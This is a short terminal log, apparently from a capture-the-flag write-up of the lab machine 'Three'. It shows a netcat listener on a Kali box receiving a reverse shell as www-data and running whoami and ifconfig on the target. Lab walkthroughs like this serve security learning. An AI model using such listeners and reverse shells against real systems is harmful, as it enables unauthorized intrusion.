 (kali㉿kali)-[~/dev/Three/payloads]
$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.15.49] from (UNKNOWN) [10.129.227.248] 57778
bash: cannot set terminal process group (1541): Inappropriate ioctl for device
bash: no job control in this shell
www-data@three:/var/www/html$
www-data@three:/var/www/html$
www-data@three:/var/www/html$ whoami
whoami
www-data
www-data@three:/var/www/html$ ifconfig | grep inet
ifconfig | grep inet
inet 172.18.0.1 netmask 255.255.0.0 broadcast 172.18.255.255
inet6 fe80::42:81ff:feee:c6f1 prefixlen 64 scopeid 0x20<link>
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
inet 10.129.227.248 netmask 255.255.0.0 broadcast 10.129.255.255
inet6 dead:beef::250:56ff:feb0:2b08 prefixlen 64 scopeid 0x0<global>
inet6 fe80::250:56ff:feb0:2b08 prefixlen 64 scopeid 0x20<link>
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
inet6 fe80::284c:40ff:fed6:d19 prefixlen 64 scopeid 0x20<link>
www-data@three:/var/www/html$
2
16:13